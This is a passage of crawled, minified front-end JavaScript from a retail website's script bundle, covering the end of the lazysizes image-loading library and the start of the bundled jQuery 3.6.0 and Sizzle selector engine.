e=R;for(R=F.length?P:F,O=!0,T=!1;e.length;)e.shift()();O=!1},D=function(e,n){O&&!n?e.apply(this,arguments):(R.push(e),T||(T=!0,(t.hidden?l:u)(k)))},D._lsFlush=k,D),w=function(e,t){return t?function(){E(e)}:function(){var t=this,n=arguments;E(function(){e.apply(t,n)})}},_=function(e){var t,i,a=function(){t=null,e()},r=function(){var e=n.now()-i;e<99?l(r,99-e):(d||a)(a)};return function(){i=n.now(),t||(t=l(r,99))}},L=function(){var o,f,g,A,L,x,N,S,W,B,O,T,F,P,R,k,D,H,$,j=/^img$/i,I=/^iframe$/i,q="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),U=0,G=0,J=-1,K=function(e){G--,(!e||G<0||!e.target)&&(G=0)},Q=function(e){return null==T&&(T="hidden"==C(t.body,"visibility")),T||!("hidden"==C(e.parentNode,"visibility")&&"hidden"==C(e,"visibility"))},V=function(e,n){var i,a=e,o=Q(e);for(S-=n,O+=n,W-=n,B+=n;o&&(a=a.offsetParent)&&a!=t.body&&a!=r;)(o=(C(a,"opacity")||1)>0)&&"visible"!=C(a,"overflow")&&(i=a.getBoundingClientRect(),o=B>i.left&&W<i.right&&O>i.top-1&&S<i.bottom+1);return o},X=function(){var e,n,s,l,u,d,c,g,y,v,z,m,p=i.elements;if((A=a.loadMode)&&G<8&&(e=p.length)){for(n=0,J++;n<e;n++)if(p[n]&&!p[n]._lazyRace)if(!q||i.prematureUnveil&&i.prematureUnveil(p[n]))ae(p[n]);else if((g=p[n].getAttribute("data-expand"))&&(d=1*g)||(d=U),v||(v=!a.expand||a.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:a.expand,i._defEx=v,z=v*a.expFactor,m=a.hFac,T=null,U<z&&G<1&&J>2&&A>2&&!t.hidden?(U=z,J=0):U=A>1&&J>1&&G<6?v:0),y!==d&&(x=innerWidth+d*m,N=innerHeight+d,c=-1*d,y=d),s=p[n].getBoundingClientRect(),(O=s.bottom)>=c&&(S=s.top)<=N&&(B=s.right)>=c*m&&(W=s.left)<=x&&(O||B||W||S)&&(a.loadHidden||Q(p[n]))&&(f&&G<3&&!g&&(A<3||J<4)||V(p[n],d))){if(ae(p[n]),u=!0,G>9)break}else!u&&f&&!l&&G<4&&J<4&&A>2&&(o[0]||a.preloadAfterLoad)&&(o[0]||!g&&(O||B||W||S||"auto"!=p[n].getAttribute(a.sizesAttr)))&&(l=o[0]||p[n]);l&&!u&&ae(l)}},Y=(F=X,R=0,k=a.throttleDelay,D=a.ricTimeout,H=function(){P=!1,R=n.now(),F()},$=d&&D>49?function(){d(H,{timeout:D}),D!==a.ricTimeout&&(D=a.ricTimeout)}:w(function(){l(H)},!0),function(e){var t;(e=!0===e)&&(D=33),P||(P=!0,(t=k-(n.now()-R))<0&&(t=0),e||t<9?$():l($,t))}),Z=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(K(e),z(t,a.loadedClass),m(t,a.loadingClass),p(t,te),h(t,"lazyloaded"))},ee=w(Z),te=function(e){ee({target:e.target})},ne=function(e){var t,n=e.getAttribute(a.srcsetAttr);(t=a.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ie=w(function(e,t,n,i,r){var o,s,u,d,f,v;(f=h(e,"lazybeforeunveil",t)).defaultPrevented||(i&&(n?z(e,a.autosizesClass):e.setAttribute("sizes",i)),s=e.getAttribute(a.srcsetAttr),o=e.getAttribute(a.srcAttr),r&&(u=e.parentNode,d=u&&c.test(u.nodeName||"")),v=t.firesLoad||"src"in e&&(s||o||d),f={target:e},z(e,a.loadingClass),v&&(clearTimeout(g),g=l(K,2500),p(e,te,!0)),d&&y.call(u.getElementsByTagName("source"),ne),s?e.setAttribute("srcset",s):o&&!d&&(I.test(e.nodeName)?function(e,t){var n=e.getAttribute("data-load-mode")||a.iframeLoadMode;0==n?e.contentWindow.location.replace(t):1==n&&(e.src=t)}(e,o):e.src=o),r&&(s||d)&&b(e,{src:o})),e._lazyRace&&delete e._lazyRace,m(e,a.lazyClass),E(function(){var t=e.complete&&e.naturalWidth>1;v&&!t||(t&&z(e,a.fastLoadedClass),Z(f),e._lazyCache=!0,l(function(){"_lazyCache"in e&&delete e._lazyCache},9)),"lazy"==e.loading&&G--},!0)}),ae=function(e){if(!e._lazyRace){var t,n=j.test(e.nodeName),i=n&&(e.getAttribute(a.sizesAttr)||e.getAttribute("sizes")),r="auto"==i;(!r&&f||!n||!e.getAttribute("src")&&!e.srcset||e.complete||v(e,a.errorClass)||!v(e,a.lazyClass))&&(t=h(e,"lazyunveilread").detail,r&&M.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,G++,ie(e,t,r,i,n))}},re=_(function(){a.loadMode=3,Y()}),oe=function(){3==a.loadMode&&(a.loadMode=2),re()},se=function(){f||(n.now()-L<999?l(se,999):(f=!0,a.loadMode=3,Y(),s("scroll",oe,!0)))};return{_:function(){L=n.now(),i.elements=t.getElementsByClassName(a.lazyClass),o=t.getElementsByClassName(a.lazyClass+" "+a.preloadClass),s("scroll",Y,!0),s("resize",Y,!0),s("pageshow",function(e){if(e.persisted){var n=t.querySelectorAll("."+a.loadingClass);n.length&&n.forEach&&u(function(){n.forEach(function(e){e.complete&&ae(e)})})}}),e.MutationObserver?new MutationObserver(Y).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",Y,!0),r.addEventListener("DOMAttrModified",Y,!0),setInterval(Y,999)),s("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){t.addEventListener(e,Y,!0)}),/d$|^c/.test(t.readyState)?se():(s("load",se),t.addEventListener("DOMContentLoaded",Y),l(se,2e4)),i.elements.length?(X(),E._lsFlush()):Y()},checkElems:Y,unveil:ae,_aLSL:oe}}(),M=(S=w(function(e,t,n,i){var a,r,o;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),c.test(t.nodeName||""))for(a=t.getElementsByTagName("source"),r=0,o=a.length;r<o;r++)a[r].setAttribute("sizes",i);n.detail.dataAttr||b(e,n.detail)}),W=function(e,t,n){var i,a=e.parentNode;a&&(n=A(e,a,n),(i=h(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&S(e,a,i,n))},B=_(function(){var e,t=N.length;if(t)for(e=0;e<t;e++)W(N[e])}),{_:function(){N=t.getElementsByClassName(a.autosizesClass),s("resize",B)},checkElems:B,updateElem:W}),x=function(){!x.i&&t.getElementsByClassName&&(x.i=!0,M._(),L._())};var N,S,W,B;var O,T,F,P,R,k,D;return l(function(){a.init&&x()}),i={cfg:a,autoSizer:M,loader:L,init:x,uP:b,aC:z,rC:m,hC:v,fire:h,gW:A,rAF:E}}(t,t.document,Date);t.lazySizes=i,"object"==typeof e&&e.exports&&(e.exports=i)}("undefined"!=typeof window?window:{})}});

--- FILE ---
content_type: text/javascript
request_url: https://www.ipanema.it/dist-prod/scripts/main_1ff8c743.js
body_size: 124577
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var o=t[i]={i:i,l:!1,exports:{}};return e[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:i})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist-prod/",n(n.s=6)}([function(e,t,n){var i;
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */
/*!
 * jQuery JavaScript Library v3.6.0
 * https://jquery.com/
 *
 * Includes Sizzle.js
 * https://sizzlejs.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2021-03-02T17:08Z
 */
!function(t,n){"use strict";"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,o){"use strict";var r=[],a=Object.getPrototypeOf,s=r.slice,l=r.flat?function(e){return r.flat.call(e)}:function(e){return r.concat.apply([],e)},c=r.push,u=r.indexOf,d={},p=d.toString,f=d.hasOwnProperty,h=f.toString,m=h.call(Object),g={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var i,o,r=(n=n||b).createElement("script");if(r.text=e,t)for(i in w)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,o);n.head.appendChild(r).parentNode.removeChild(r)}function C(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[p.call(e)]||"object":typeof e}var T=function(e,t){return new T.fn.init(e,t)};function S(e){var t=!!e&&"length"in e&&e.length,n=C(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}T.fn=T.prototype={jquery:"3.6.0",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(T.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:r.sort,splice:r.splice},T.extend=T.fn.extend=function(){var e,t,n,i,o,r,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(c&&i&&(T.isPlainObject(i)||(o=Array.isArray(i)))?(n=a[t],r=o&&!Array.isArray(n)?[]:o||T.isPlainObject(n)?n:{},o=!1,a[t]=T.extend(c,r,i)):void 0!==i&&(a[t]=i));return a},T.extend({expando:"jQuery"+("3.6.0"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=a(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&h.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){_(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(S(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(S(Object(e))?T.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,o,r=0,a=[];if(S(e))for(i=e.length;r<i;r++)null!=(o=t(e[r],r,n))&&a.push(o);else for(r in e)null!=(o=t(e[r],r,n))&&a.push(o);return l(a)},guid:1,support:g}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=r[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()});var x=
/*!
 * Sizzle CSS Selector Engine v2.3.6
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2021-02-16
 */
function(e){var t,n,i,o,r,a,s,l,c,u,d,p,f,h,m,g,v,y,b,w="sizzle"+1*new Date,_=e.document,C=0,T=0,S=le(),x=le(),k=le(),E=le(),A=function(e,t){return e===t&&(d=!0),0},N={}.hasOwnProperty,O=[],P=O.pop,I=O.push,D=O.push,L=O.slice,j=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},M="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",F="[\\x20\\t\\r\\n\\f]",z="(?:\\\\[\\da-fA-F]{1,6}"+F+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",B="\\["+F+"*("+z+")(?:"+F+"*([*^$|!~]?=)"+F+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+z+"))|)"+F+"*\\]",H=":("+z+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+B+")*)|.*)\\)|)",$=new RegExp(F+"+","g"),R=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g"),q=new RegExp("^"+F+"*,"+F+"*"),W=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),U=new RegExp(F+"|>"),V=new RegExp(H),G=new RegExp("^"+z+"$"),X={ID:new RegExp("^#("+z+")"),CLASS:new RegExp("^\\.("+z+")"),TAG:new RegExp("^("+z+"|[*])"),ATTR:new RegExp("^"+B),PSEUDO:new RegExp("^"+H),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+M+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+F+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,oe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ae=we(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{D.apply(O=L.call(_.childNodes),_.childNodes),O[_.childNodes.length].nodeType}catch(e){D={apply:O.length?function(e,t){I.apply(e,L.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}function se(e,t,i,o){var r,s,c,u,d,h,v,y=t&&t.ownerDocument,_=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==_&&9!==_&&11!==_)return i;if(!o&&(p(t),t=t||f,m)){if(11!==_&&(d=J.exec(e)))if(r=d[1]){if(9===_){if(!(c=t.getElementById(r)))return i;if(c.id===r)return i.push(c),i}else if(y&&(c=y.getElementById(r))&&b(t,c)&&c.id===r)return i.push(c),i}else{if(d[2])return D.apply(i,t.getElementsByTagName(e)),i;if((r=d[3])&&n.getElementsByClassName&&t.getElementsByClassName)return D.apply(i,t.getElementsByClassName(r)),i}if(n.qsa&&!E[e+" "]&&(!g||!g.test(e))&&(1!==_||"object"!==t.nodeName.toLowerCase())){if(v=e,y=t,1===_&&(U.test(e)||W.test(e))){for((y=ee.test(e)&&ve(t.parentNode)||t)===t&&n.scope||((u=t.getAttribute("id"))?u=u.replace(ie,oe):t.setAttribute("id",u=w)),s=(h=a(e)).length;s--;)h[s]=(u?"#"+u:":scope")+" "+be(h[s]);v=h.join(",")}try{return D.apply(i,y.querySelectorAll(v)),i}catch(t){E(e,!0)}finally{u===w&&t.removeAttribute("id")}}}return l(e.replace(R,"$1"),t,i,o)}function le(){var e=[];return function t(n,o){return e.push(n+" ")>i.cacheLength&&delete t[e.shift()],t[n+" "]=o}}function ce(e){return e[w]=!0,e}function ue(e){var t=f.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function de(e,t){for(var n=e.split("|"),o=n.length;o--;)i.attrHandle[n[o]]=t}function pe(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ge(e){return ce(function(t){return t=+t,ce(function(n,i){for(var o,r=e([],n.length,t),a=r.length;a--;)n[o=r[a]]&&(n[o]=!(i[o]=n[o]))})})}function ve(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},r=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},p=se.setDocument=function(e){var t,o,a=e?e.ownerDocument||e:_;return a!=f&&9===a.nodeType&&a.documentElement?(h=(f=a).documentElement,m=!r(f),_!=f&&(o=f.defaultView)&&o.top!==o&&(o.addEventListener?o.addEventListener("unload",re,!1):o.attachEvent&&o.attachEvent("onunload",re)),n.scope=ue(function(e){return h.appendChild(e).appendChild(f.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(f.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Z.test(f.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=w,!f.getElementsByName||!f.getElementsByName(w).length}),n.getById?(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(i.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},i.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),i.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},i.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},v=[],g=[],(n.qsa=Z.test(f.querySelectorAll))&&(ue(function(e){var t;h.appendChild(e).innerHTML="<a id='"+w+"'></a><select id='"+w+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+F+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+F+"*(?:value|"+M+")"),e.querySelectorAll("[id~="+w+"-]").length||g.push("~="),(t=f.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||g.push("\\["+F+"*name"+F+"*="+F+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+w+"+*").length||g.push(".#.+[+~]"),e.querySelectorAll("\\\f"),g.push("[\\r\\n\\f]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=f.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+F+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&g.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=Z.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=y.call(e,"*"),y.call(e,"[s!='']:x"),v.push("!=",H)}),g=g.length&&new RegExp(g.join("|")),v=v.length&&new RegExp(v.join("|")),t=Z.test(h.compareDocumentPosition),b=t||Z.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},A=t?function(e,t){if(e===t)return d=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===i?e==f||e.ownerDocument==_&&b(_,e)?-1:t==f||t.ownerDocument==_&&b(_,t)?1:u?j(u,e)-j(u,t):0:4&i?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,a=[e],s=[t];if(!o||!r)return e==f?-1:t==f?1:o?-1:r?1:u?j(u,e)-j(u,t):0;if(o===r)return pe(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[i]===s[i];)i++;return i?pe(a[i],s[i]):a[i]==_?-1:s[i]==_?1:0},f):f},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(p(e),n.matchesSelector&&m&&!E[t+" "]&&(!v||!v.test(t))&&(!g||!g.test(t)))try{var i=y.call(e,t);if(i||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){E(t,!0)}return se(t,f,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=f&&p(e),b(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=f&&p(e);var o=i.attrHandle[t.toLowerCase()],r=o&&N.call(i.attrHandle,t.toLowerCase())?o(e,t,!m):void 0;return void 0!==r?r:n.attributes||!m?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(ie,oe)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,i=[],o=0,r=0;if(d=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(A),d){for(;t=e[r++];)t===e[r]&&(o=i.push(r));for(;o--;)e.splice(i[o],1)}return u=null,e},o=se.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=o(t);return n},(i=se.selectors={cacheLength:50,createPseudo:ce,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=S[e+" "];return t||(t=new RegExp("(^|"+F+")"+e+"("+F+"|$)"))&&S(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(i){var o=se.attr(i,e);return null==o?"!="===t:!t||(o+="","="===t?o===n:"!="===t?o!==n:"^="===t?n&&0===o.indexOf(n):"*="===t?n&&o.indexOf(n)>-1:"$="===t?n&&o.slice(-n.length)===n:"~="===t?(" "+o.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(o===n||o.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,i,o){var r="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,f,h,m=r!==a?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s,b=!1;if(g){if(r){for(;m;){for(p=t;p=p[m];)if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&y){for(b=(f=(c=(u=(d=(p=g)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1])&&c[2],p=f&&g.childNodes[f];p=++f&&p&&p[m]||(b=f=0)||h.pop();)if(1===p.nodeType&&++b&&p===t){u[e]=[C,f,b];break}}else if(y&&(b=f=(c=(u=(d=(p=t)[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===C&&c[1]),!1===b)for(;(p=++f&&p&&p[m]||(b=f=0)||h.pop())&&((s?p.nodeName.toLowerCase()!==v:1!==p.nodeType)||!++b||(y&&((u=(d=p[w]||(p[w]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[C,b]),p!==t)););return(b-=o)===i||b%i==0&&b/i>=0}}},PSEUDO:function(e,t){var n,o=i.pseudos[e]||i.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return o[w]?o(t):o.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?ce(function(e,n){for(var i,r=o(e,t),a=r.length;a--;)e[i=j(e,r[a])]=!(n[i]=r[a])}):function(e){return o(e,0,n)}):o}},pseudos:{not:ce(function(e){var t=[],n=[],i=s(e.replace(R,"$1"));return i[w]?ce(function(e,t,n,o){for(var r,a=i(e,null,o,[]),s=e.length;s--;)(r=a[s])&&(e[s]=!(t[s]=r))}):function(e,o,r){return t[0]=e,i(t,null,r,n),t[0]=null,!n.pop()}}),has:ce(function(e){return function(t){return se(e,t).length>0}}),contains:ce(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||o(t)).indexOf(e)>-1}}),lang:ce(function(e){return G.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!i.pseudos.empty(e)},header:function(e){return K.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ge(function(){return[0]}),last:ge(function(e,t){return[t-1]}),eq:ge(function(e,t,n){return[n<0?n+t:n]}),even:ge(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ge(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ge(function(e,t,n){for(var 